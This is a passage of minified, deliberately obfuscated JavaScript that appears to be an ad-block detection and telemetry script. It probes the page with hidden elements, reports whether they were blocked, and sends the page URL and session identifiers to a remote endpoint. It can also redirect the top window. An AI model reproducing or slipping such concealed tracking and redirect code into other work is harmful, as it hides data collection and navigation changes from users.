n=this[t(2082)];null!==n;n=n[t(3334)])e++;return e}get[r(3823)](){return null===this[r(2082)]}get[r(2069)](){const t=r;return this[t(2082)]&&this[t(2082)][t(3584)]}get[r(686)](){const t=r;return this[t(3344)]&&this[t(3344)][t(3584)]}[r(289)](t){const e=r;let n=null;this[e(2082)]=null;for(let r of t){const t=i[e(3739)](r);null!==n?n[e(3334)]=t:this[e(2082)]=t,t[e(612)]=n,n=t}return this[e(3344)]=n,this}[r(1875)](){return[...this]}[r(1274)](){return[...this]}[r(3754)](t,e=this){const n=r,o=this[n(3418)](null,this[n(2082)]);for(;null!==o[n(3334)];){const r=o[n(3334)];o[n(3334)]=r[n(3334)],t[n(665)](e,r[n(3584)],r,this)}this[n(739)]()}[r(3309)](t,e=this){const n=r,o=this[n(3418)](this[n(3344)],null);for(;null!==o[n(612)];){const r=o[n(612)];o[n(612)]=r[n(612)],t[n(665)](e,r[n(3584)],r,this)}this[n(739)]()}[r(3781)](t,e,n=this){const o=r;let i,s=this[o(3418)](null,this[o(2082)]),a=e;for(;null!==s[o(3334)];)i=s[o(3334)],s[o(3334)]=i[o(3334)],a=t[o(665)](n,a,i[o(3584)],i,this);return this[o(739)](),a}[r(229)](t,e,n=this){const o=r;let i,s=this[o(3418)](this[o(3344)],null),a=e;for(;null!==s[o(612)];)i=s[o(612)],s[o(612)]=i[o(612)],a=t[o(665)](n,a,i[o(3584)],i,this);return this[o(739)](),a}[r(2155)](t,e=this){const n=r;for(let r=this[n(2082)];null!==r;r=r[n(3334)])if(t[n(665)](e,r[n(3584)],r,this))return!0;return!1}[r(3793)](t,e=this){const n=r,o=new i;for(let r=this[n(2082)];null!==r;r=r[n(3334)])o[n(3900)](t[n(665)](e,r[n(3584)],r,this));return o}[r(3446)](t,e=this){const n=r,o=new i;for(let r=this[n(2082)];null!==r;r=r[n(3334)])t[n(665)](e,r[n(3584)],r,this)&&o[n(3900)](r[n(3584)]);return o}[r(1314)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3418)](null,t);for(;null!==i[o(3334)];){const t=i[o(3334)];if(i[o(3334)]=t[o(3334)],e[o(665)](n,t[o(3584)],t,this))break}this[o(739)]()}[r(1390)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3418)](t,null);for(;null!==i[o(612)];){const t=i[o(612)];if(i[o(612)]=t[o(612)],e[o(665)](n,t[o(3584)],t,this))break}this[o(739)]()}[r(2593)](){const t=r;this[t(2082)]=null,this[t(3344)]=null}[r(1151)](){const t=r,e=new i;for(let n of this)e[t(3900)](n);return e}[r(1558)](t){const e=r;return this[e(2501)](null,t,this[e(2082)],t),null!==this[e(2082)]?(this[e(2082)][e(612)]=t,t[e(3334)]=this[e(2082)]):this[e(3344)]=t,this[e(2082)]=t,this}[r(1376)](t){const e=r;return this[e(1558)](i[e(3739)](t))}[r(246)](t){return this[r(2788)](t)}[r(3900)](t){const e=r;return this[e(2788)](i[e(3739)](t))}[r(2788)](t,e=null){const n=r;if(null!==e)if(this[n(2501)](e[n(612)],t,e,t),null===e[n(612)]){if(this[n(2082)]!==e)throw new Error(n(203));this[n(2082)]=t,e[n(612)]=t,t[n(3334)]=e,this[n(2501)](null,t)}else e[n(612)][n(3334)]=t,t[n(612)]=e[n(612)],e[n(612)]=t,t[n(3334)]=e;else this[n(2501)](this[n(3344)],t,null,t),null!==this[n(3344)]?(this[n(3344)][n(3334)]=t,t[n(612)]=this[n(3344)]):this[n(2082)]=t,this[n(3344)]=t;return this}[r(899)](t,e){const n=r;return this[n(2788)](i[n(3739)](t),e)}[r(1757)](t){const e=r;if(this[e(2501)](t,t[e(612)],t,t[e(3334)]),null!==t[e(612)])t[e(612)][e(3334)]=t[e(3334)];else{if(this[e(2082)]!==t)throw new Error(e(3046));this[e(2082)]=t[e(3334)]}if(null!==t[e(3334)])t[e(3334)][e(612)]=t[e(612)];else{if(this[e(3344)]!==t)throw new Error(e(3046));this[e(3344)]=t[e(612)]}return t[e(612)]=null,t[e(3334)]=null,t}[r(1745)](t){const e=r;this[e(2788)](i[e(3739)](t))}[r(1150)](){const t=r;return null!==this[t(3344)]?this[t(1757)](this[t(3344)]):null}[r(2495)](t){const e=r;this[e(1558)](i[e(3739)](t))}[r(3850)](){const t=r;return null!==this[t(2082)]?this[t(1757)](this[t(2082)]):null}[r(2640)](t){const e=r;return this[e(3112)](t,this[e(2082)])}[r(3289)](t){return this[r(3112)](t)}[r(3112)](t,e){const n=r;return null===t[n(2082)]||(null!=e?(this[n(2501)](e[n(612)],t[n(3344)],e,t[n(2082)]),null!==e[n(612)]?(e[n(612)][n(3334)]=t[n(2082)],t[n(2082)][n(612)]=e[n(612)]):this[n(2082)]=t[n(2082)],e[n(612)]=t[n(3344)],t[n(3344)][n(3334)]=e):(this[n(2501)](this[n(3344)],t[n(3344)],null,t[n(2082)]),null!==this[n(3344)]?(this[n(3344)][n(3334)]=t[n(2082)],t[n(2082)][n(612)]=this[n(3344)]):this[n(2082)]=t[n(2082)],this[n(3344)]=t[n(3344)]),t[n(2082)]=null,t[n(3344)]=null),this}[r(2277)](t,e){const n=r;n(2082)in e?this[n(3112)](e,t):this[n(2788)](e,t),this[n(1757)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2Z,r=Object[n(1493)](SyntaxError[n(1264)]),o=new Error;return Object[n(974)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3071)]||"")[r(2277)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2Z;if(r[e(2530)](t))return r[e(3742)](t);const n=t[e(1181)]();let o=r[e(3742)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1192)]({basename:n[e(927)](r[e(3901)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2402)](t,o),o},a=function(t){const e=a2Z;if(o[e(2530)](t))return o[e(3742)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3901)]);if(!i&&(n=n[e(1181)](),o[e(2530)](n))){const r=o[e(3742)](n);return o[e(2402)](t,r),r}const s=i?"":l(n,r[e(3901)]),a=n[e(927)](0,r[e(3901)]+s[e(3901)]),u=Object[e(1192)]({basename:n[e(927)](a[e(3901)]),name:n[e(927)](r[e(3901)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2402)](t,u),u};function c(t,e){const n=a2Z;return e=e||0,t[n(3901)]-e>=2&&t[n(2687)](e)===i&&t[n(2687)](e+1)===i}function l(t,e){const n=a2Z;if(e=e||0,t[n(3901)]-e>=3&&t[n(2687)](e)===i&&t[n(2687)](e+1)!==i){const r=t[n(3228)]("-",e+2);if(-1!==r)return t[n(3915)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2Z,n=t[e(3901)],a=t[e(2687)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2687)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2687)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(927)](i+1));break}if(s=t[e(2687)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3915)](n+1,o))}else 13===s&&10===t[e(2687)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2Z,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3901)];e++){const i=t[n(2687)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(574)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2350)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2350)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2Z,n=t[e(3901)];let o=4,s=t[e(2687)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2687)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2687)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2687)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(927)](c+1));break}if(o=t[e(2687)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3915)](n+1,o))}else 13===o&&10===t[e(2687)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2Z;let n="",u=!1;for(let d=0;d<t[e(3901)];d++){const h=t[e(2687)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(574)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2350)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2350)](d),u=!1):n+="�"}return e(243)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1264)],i=function(){};function s(t){return r(2445)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2Z;n[i(1367)]===e&&t[i(665)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2504)],s=[];for(const t in i){if(!1===o[n(665)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1991)](e)||(e=[e]);for(const t of e)null===t?r[n(2978)]=!0:n(3891)==typeof t?r[n(1367)]=n(3853):Array[n(1991)](t)&&(r[n(1367)]=n(2707));r[n(1367)]&&s[n(1745)](r)}return s[n(3901)]?{context:e[n(1182)],fields:s}:null}function l(t,e){const n=r,o=t[n(840)][n(697)](),i=t[n(1395)],s=n(3891)==typeof i;return e&&o[n(3477)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1416)]];if(!n[l(2978)]||r)if(l(2707)===n[l(1367)]){if(e?r[l(229)](c,!1):r[l(3781)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2Z,n={};for(const r in t[e(3853)])if(o[e(665)](t[e(3853)],r)){const o=t[e(3853)][r];if(!o[e(2504)])throw new Error(e(1726)+r+e(3268));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3561)),m=Symbol(e(1603));for(const t in n)o[e(665)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2Z,o=l[r(665)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1042)](t[r(1367)])||!w[t[r(1367)]](t,y,c,b))||u[r(665)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2445)==typeof r)l=r;else if(r&&(l=s(r[o(1951)]),u=s(r[o(3187)]),r[o(3477)]&&(w=h),r[o(407)])){if(p[o(1042)](r[o(407)]))w=r[o(3477)]?g[r[o(407)]]:p[r[o(407)]];else if(!n[o(1042)](r[o(407)]))throw new Error(o(3431)+r[o(407)]+o(2753)+Object[o(3250)](n)[o(672)]()[o(2616)](", ")+")");l=a(l,r[o(407)]),u=a(u,r[o(407)])}if(l===i&&u===i)throw new Error(o(680));c(t)};return w[e(3304)]=f,w[e(1629)]=m,w[e(1157)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2Z(665)](this,t,r,o))return n=t,f})),n},w[e(3921)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2Z(665)](this,t,r,o))return n=t,f}}),n},w[e(3363)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2Z;e[i(665)](this,t,r,o)&&n[i(1745)](t)})),n},w}}},Z={};function q(t){const e=a2Z;var n=Z[t];if(void 0!==n)return n[e(1064)];var r=Z[t]={exports:{}};return E[t](r,r[e(1064)],q),r[e(1064)]}q.d=(t,e)=>{const n=a2Z;for(var r in e)q.o(e,r)&&!q.o(t,r)&&Object[n(815)](t,r,{enumerable:!0,get:e[r]})},q.g=function(){const t=a2Z;if(t(1615)==typeof globalThis)return globalThis;try{return this||new Function(t(1404))()}catch(e){if(t(1615)==typeof window)return window}}(),q.o=(t,e)=>Object[bH(1264)][bH(1042)][bH(665)](t,e),q.r=t=>{const e=bH;e(3006)!=typeof Symbol&&Symbol[e(1853)]&&Object[e(815)](t,Symbol[e(1853)],{value:e(1909)}),Object[e(815)](t,e(1242),{value:!0})};var o={};(()=>{"use strict";const t=bH;var e=q(1783),n=q(9141),r=q(1221),o=q(8110),i=q(9754),s=q(7549);const a=e=>i.A[t(3742)]()[t(2834)][t(665)](e[t(1181)](),/\-[a-z]/g,(e=>e[1][t(920)]())),c=e=>i.A[t(3742)]()[t(2834)][t(665)](e,/[A-Z]/g,(e=>"-"[t(1172)](e[t(1181)]())));var l=q(8485),u=q(5281),d=q(6516);class h{static[t(3408)](e){const n=t;return!!(e&&e instanceof Element)&&n(586)===window[n(3614)](e)[n(2144)]}static[t(1987)](e){const n=t;return!!(e&&e instanceof Element)&&n(2754)===window[n(3614)](e)[n(1329)]}static[t(2136)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2144)],s=window[n(3614)](e);return n(586)===s[n(2144)]&&(i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2144)]=n(1753),n(586)===s[n(2144)]&&(r=!0)),""===o?i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2575)](n(2144)):i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2144)]=o,r}static[t(3294)](e){const n=t;let r=e[n(1037)];for(;r;){if(this[n(3408)](r))return!0;r=r[n(1037)]}return!1}static async[t(1313)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1262)](e):e instanceof Element&&this[n(2239)](e)}static async[t(1262)](e){const n=t,r=new f(e);return await r[n(2912)]()}static[t(2239)](e){const n=t;if(!e||!document[n(3208)](e))return!1;if(this[n(2136)](e))return s.A[n(714)](n(3733)),!1;const r=e[n(2743)]();return!(r.x+window[n(2748)]+r[n(3382)]<-500&&(s.A[n(714)](n(3721)),s.A[n(714)](n(3180)[n(1172)](r.x,n(214))[n(1172)](r.y,n(1586))[n(1172)](window[n(2748)],n(1838))[n(1172)](window[n(1938)],n(2437))[n(1172)](r[n(3382)],n(230))[n(1172)](r[n(2258)])),1))}static[t(2855)](e){const n=t;return function(){const t=a2Z,n=window[t(3614)](e);return t(3946)===e[t(1088)][t(1181)]()||!(t(933)!==e[t(1088)][t(1181)]()||!(e[t(3704)]||n[t(2808)]&&t(586)!==n[t(2808)]))||!(t(1972)!==e[t(1088)][t(1181)]()||!n[t(2808)]||t(586)===n[t(2808)])||"a"===e[t(1088)][t(1181)]()}()&&this[n(2912)](e)}static[t(2912)](e){const n=t,r=window[n(3614)](e);if(n(586)===r[n(2144)])return!1;if(n(3256)!==r[n(1329)])return!1;if(parseFloat(r[n(478)])<.2)return!1;if(e[n(457)]<10||e[n(3305)]<10)return!1;let o=e[n(1154)];for(;o;){if(this[n(2136)](o))return!1;o=o[n(1154)]}return!0}static async[t(2322)](e){const n=t;for(const t of Array[n(2185)](e[n(3601)](n(933))))if(h[n(2855)](t))return!0;for(const t of Array[n(2185)](e[n(3601)](n(3946))))if(h[n(2855)](t))return!0;for(const t of Array[n(2185)](e[n(3601)](n(1972))))if(h[n(2855)](t))return!0;for(const t of Array[n(2185)](e[n(3601)]("a")))if(h[n(2855)](t))return!0;const r=[];for(const t of Array[n(2185)](e[n(3601)](n(921)))){const e=new f(t);r[n(1745)](e[n(2912)]())}return(await Promise[n(2684)](r))[n(2155)]((t=>!0===t))}static[t(2492)](e){f[t(1712)](e)}}class f{constructor(e){const n=t;this[n(921)]=e,(0,l.A)(this,n(3953),void 0),(0,l.A)(this,n(3028),!1),(0,l.A)(this,n(2706),0)}[t(2912)](){return(0,d.c)((t=>{const e=a2Z;if(!h[e(2912)](this[e(921)]))return t(!1);this[e(2706)]&&window[e(2830)](this[e(2706)]),this[e(2706)]=i.A[e(3742)](window)[e(1804)][e(665)](window,(()=>{const n=e;if(this[n(3028)])return void window[n(2830)](this[n(2706)]);if(!this[n(921)]||!i.A[n(3742)]()[n(1973)][n(3742)][n(665)](this[n(921)]))return window[n(2830)](this[n(2706)]),t(!1);this[n(3953)]=new MessageChannel,this[n(3953)][n(3838)][n(2123)]=e=>{const r=n,o=i.A[r(3742)]()[r(1272)][r(3742)][r(665)](e);if(r(3891)==typeof o&&(0,u._)(o)){this[r(3028)]=!0;const e=(0,u.ks)(o);e===f[r(2971)]?t(!0):e===f[r(3073)]&&t(!1)}};const r=(0,u.md)(f[n(1405)]);i.A[n(3742)]()[n(1973)][n(3742)][n(665)](this[n(921)])[n(649)](r,"*",[this[n(3953)][n(1117)]])}),200),i.A[e(3742)](window)[e(2928)][e(665)](window,(()=>{const n=e;this[n(3028)]||(window[n(2830)](this[n(2706)]),t(!1))}),3e3)}))}[t(2622)](){const e=t;this[e(2706)]&&window[e(2830)](this[e(2706)]),this[e(3953)][e(3838)][e(2123)]=null,this[e(3953)][e(1117)][e(2123)]=null}static[t(1712)](e){const n=t;i.A[n(3742)](e)[n(3880)][n(665)](e,n(1888),(async t=>{const r=n,o=i.A[r(3742)]()[r(1272)][r(3742)][r(665)](t);if(r(3891)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(1405)]&&s!==this[r(2859)])return;const a=t[r(3019)][0];a[r(649)]((0,u.md)(f[r(3660)]));const c=await h[r(2322)](e[r(1542)])?f[r(2971)]:f[r(3073)];a[r(649)]((0,u.md)(c))}))}}(0,l.A)(f,t(1405),t(1533)),(0,l.A)(f,t(2859),t(2423)),(0,l.A)(f,t(3660),t(3158)),(0,l.A)(f,t(2971),t(1412)),(0,l.A)(f,t(3073),t(2448));var m=q(6411),p=q(1880),g=q(4087),w=q(8542),b=q(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(2739)[n(1172)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2811)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2811)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1745)]({name:n(2212),value:t[n(697)](1)});break;case"#":s[n(1745)]({name:"id",value:t[n(697)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2811)](t);if(!e)return;var l,u;s[n(1745)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const x={randomUUID:t(3006)!=typeof crypto&&crypto[t(3896)]&&crypto[t(3896)][t(3348)](crypto)};let A;const k=new Uint8Array(16);function _(){const e=t;if(!A){if(e(3006)==typeof crypto||!crypto[e(3358)])throw new Error(e(2051));A=crypto[e(3358)][e(3348)](crypto)}return A(k)}const z=[];for(let e=0;e<256;++e)z[t(1745)]((e+256)[t(574)](16)[t(697)](1));const E=function(e,n,r){const o=t;if(x[o(3896)]&&!n&&!e)return x[o(3896)]();const i=(e=e||{})[o(3802)]||(e[o(1582)]||_)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(z[t[e+0]]+z[t[e+1]]+z[t[e+2]]+z[t[e+3]]+"-"+z[t[e+4]]+z[t[e+5]]+"-"+z[t[e+6]]+z[t[e+7]]+"-"+z[t[e+8]]+z[t[e+9]]+"-"+z[t[e+10]]+z[t[e+11]]+z[t[e+12]]+z[t[e+13]]+z[t[e+14]]+z[t[e+15]])[n(1181)]()}(i)},M=e=>{const n=t;if(Object[n(3108)])return Object[n(3108)](e);{const t={};return e[n(3754)](((e,n)=>t[n]=e)),t}};var S=q(2120);let N=!1,U=[],Z=!0,T=1,C="";function W(){const e=t;if(C)return C;try{C=document[e(1364)][e(346)](e(1997))||e(586)}catch(t){}return C}let L="",H=!1;async function j(o,i,s,a){const c=t;var l;if(Z&&i&&async function(t){const r=a2Z,o=await async function(t){const r=a2Z;await(0,d.c)((async t=>{const e=a2Z;for(document[e(3235)]&&t();!document[e(3235)];)await y(100);t()}));const o=await async function(t){const r=a2Z,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(298)]||"v8"===t[r(298)]?{version:t[r(298)],originalHostname:t[r(2882)],bidder:void 0,randomize:!0}:t,url:""[r(1172)](n.A[r(2854)],r(3737)),endpoint:n.A[r(2854)]}),i=await fetch(o);if(200!==i[r(3239)])return[];const s=await i[r(435)](),a=m.A[r(803)](s);return JSON[r(1996)](a)}(t),i=[],s=document[r(3811)](r(1972));s[r(1634)][r(1136)](r(2144),r(586));const a=[];for(const t of o){const e=t[r(2469)][r(3793)](v)[r(3446)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(3419)])&&void 0!==c?c:r(1972),o=document[r(3811)](e);for(const e of t[r(2951)])o[r(580)](e[r(1416)],e[r(764)]);o[r(1634)][r(1136)](r(2144),r(1753)),o[r(1634)][r(1136)](r(1329),r(3256));const i=document[r(3811)](r(1972));i[r(1761)](o),s[r(1761)](i),n[r(1745)]({element:o,selector:t,blocked:!1})}a[r(1745)]({id:t.id,probes:n})}document[r(3235)][r(1761)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(586)===window[r(3614)](t[r(1259)])[r(2144)]&&(t[r(822)]=!0);e[r(3446)]((t=>t[r(822)]))[r(3901)]/e[r(3901)]>=.6&&i[r(1745)](t)}return s[r(1757)](),i}(t);F(t,r(792),new Map([[r(3349),o[r(2616)](",")]])),await D(t)}(o),F(o,c(3038),new Map([[c(1910),n.A[c(565)]],[c(2953),c(i?1553:2439)],[c(3156),c(s?1553:2439)],[c(3417),null!==(l=r.A[c(3742)](c(3417)))&&void 0!==l?l:""],[c(2307),window[c(3269)]?c(1553):c(2439)],[c(518),i?String((0,g.Ki)()):c(1522)]])),await D(o),a&&!H){H=!0;const t=window[c(575)][c(3475)][c(2744)](c(700))||window[c(575)][c(3475)][c(2744)](c(2973));let e=O(t);window[c(1654)]((()=>{const n=O(t);e!==n&&(e=n,j(o,i,s,a))}),100)}}function O(e){const n=t,r=window[n(575)][n(1751)][n(835)]("#")[0];return e?r[n(835)]("?")[0]:r}async function I(e,r){const o=t;F(e,o(1351),new Map([[o(1910),n.A[o(565)]],...r]))}function F(e,n,r){const o=t;X(r);const i=W();if(i&&r[o(2402)](o(1997),i),s.A[o(714)](o(378)[o(1172)](n,")"),M(r)),b.A[o(677)]())return V(n,r);R(e,n,r)}const V=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1231)][r(2515)];)o=o[r(1231)][r(2515)],o[r(649)]({as_key:r(3137),event:e,params:n},"*")},R=(e,n,r)=>{const o=t;var s;r[o(2402)](o(1769),T[o(574)]()),U[o(1745)]({name:n,params:M(r)}),N||(N=!0,s=async()=>{N=!1,await D(e)},i.A[o(3742)](window)[o(970)]?i.A[o(3742)](window)[o(970)][o(665)](window,s):i.A[o(3742)](window)[o(2928)][o(665)](window,s,100))};async function D(r){const o=t,i=U;if(U=[],0===i[o(3901)])return;if(n.A[o(714)])return;if(!Z)return;const s=await(0,S.C8)(r,n.A[o(2854)])?(0,S.XV)(n.A[o(2854)],0):n.A[o(2854)],a=s+o(2360)[o(1172)](location[o(439)]),c=m.A[o(3275)](JSON[o(2496)](i));await p.G[o(2238)](o(1767),(0,e.Wq)({protectUrlContext:"v7"===r[o(298)]||"v8"===r[o(298)]?{version:r[o(298)],originalHostname:r[o(2882)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function B(r,o,i){const a=t;let c=arguments[a(3901)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2402)](a(1769),c[a(574)]()),X(i),s.A[a(714)](a(378)[a(1172)](o,")"),M(i));const l=n.A[a(2854)]+a(2360)[a(1172)](location[a(439)]),u=m.A[a(3275)](JSON[a(2496)]([{name:o,params:M(i)}]));await p.G[a(2238)](a(1767),(0,e.Wq)({protectUrlContext:"v7"===r[a(298)]||"v8"===r[a(298)]?{version:r[a(298)],originalHostname:r[a(2882)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(2854)]}),u)}function P(e){Z=Math[t(3802)]()<e,T=e}function X(e){const r=t;e[r(2402)](r(1510),location[r(1751)]),e[r(2402)](r(2257),n.A[r(298)]),e[r(2402)](r(2579),w.A[r(1876)]()[r(574)]()),e[r(2402)](r(2255),(0,g.FA)()),e[r(2402)](r(2627),function(){const t=r,e=t(2627);try{let n=sessionStorage[t(2581)](e);return n||(n=E(),sessionStorage[t(1251)](e,n)),n}catch(t){return""}}()),e[r(2402)](r(747),L||(L=E(),L)),e[r(2402)](r(1568),Math[r(2573)](performance[r(3027)]())[r(574)]())}function J(e,n,r,o){e[t(649)]({type:n,name:r,data:o},"*")}const Q=[{description:t(3339),selectors:t(1953)[t(835)]("\n")[t(3793)]((e=>e[t(379)]()))[t(3446)]((e=>e[t(3901)]>0)),isVisible:(e,n)=>t(586)!==n[t(3614)](e)[t(3410)](t(2144))},{description:t(3600),selectors:t(1439)[t(835)]("\n")[t(3793)]((e=>e[t(379)]()))[t(3446)]((e=>e[t(3901)]>0)),isVisible:(e,n)=>t(586)!==n[t(3614)](e)[t(3410)](t(2144)),excludeHosts:[t(1089),t(3373),t(1772)]},{description:t(1374),selectors:t(3341)[t(835)]("\n")[t(3793)]((e=>e[t(379)]()))[t(3446)]((e=>e[t(3901)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3614)](e);return r(2189)===o[r(3410)](r(3446))||r(586)===o[r(3410)](r(2790))}}],Y=t(3397),G=e=>{const n=t;if(i.A[n(3742)](e)[n(1322)][n(665)](e[n(1542)][n(2082)],n(2408)))return;const r=e[n(1542)][n(3811)](n(1762));i.A[n(3742)](e)[n(328)][n(665)](r,n(1416),n(3772)),i.A[n(3742)](e)[n(2325)][n(665)](e[n(1542)][n(2082)],r),i.A[n(3742)](e)[n(3880)][n(665)](e,n(1888),(async t=>{const r=n;if(t[r(3584)][r(914)]!==Y)return;t[r(3642)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(3584)][r(439)]);t[r(3019)][0][r(649)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Q)if((!t[r(3300)]||!t[r(3300)][r(2155)]((t=>n[r(2744)](t))))&&(!t[r(2508)]||t[r(2508)][r(2155)]((t=>n[r(2744)](t)))))for(const n of t[r(2469)]){let o=[];try{o=e[r(1185)][r(2185)](i.A[r(3742)](e)[r(3521)][r(665)](e[r(1542)],n))}catch(t){}if(o[r(3901)]>0&&o[r(538)]((n=>!t[r(2912)](n,e))))return{isVisible:!1,selector:n,description:t[r(315)]}}const o=e[r(1185)][r(2185)](i.A[r(3742)](e)[r(3521)][r(665)](e[r(1542)],r(921)))[r(3793)]((t=>async function(t,e){const n=r;let o=arguments[n(3901)]>2&&void 0!==arguments[2]?arguments[2]:e[n(575)][n(439)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3838)][r(2123)]=e=>t(e[r(3584)]),i.A[r(3742)](e)[r(1973)][r(3742)][r(665)](s)[r(649)]({as_key:Y,hostname:o},"*",[a[r(1117)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3901)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3754)]((r=>{const i=n;r[i(3320)]((e=>{const n=i;e[n(2912)]||t(e),++o===s[n(3901)]&&t({isVisible:!0})}))[i(3031)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(3027)]();if(i(3891)==typeof o&&o[i(1225)](i(1939))&&!n){const t=setInterval((async()=>{const n=i;document[n(3132)]()&&(clearInterval(t),Date[n(3027)]()-s<500&&(tt(e)[n(575)][n(1751)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(535)]||(clearInterval(a),Date[t(3027)]()-s<500&&(tt(e)[t(575)][t(1751)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(1231)];)r=r[n(1231)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2Z;let i=0;t[o(3754)]((s=>{const a=o;s[a(3320)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3901)]&&n(!1)}))[a(3031)](r)}))}))}function nt(e){const n=t;return n(1553)===e[n(346)](n(3711))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(3614)](e);return!(!r[n(2808)]||n(586)===r[n(2808)])})(e)&&ut(e),st=e=>(e=>{const 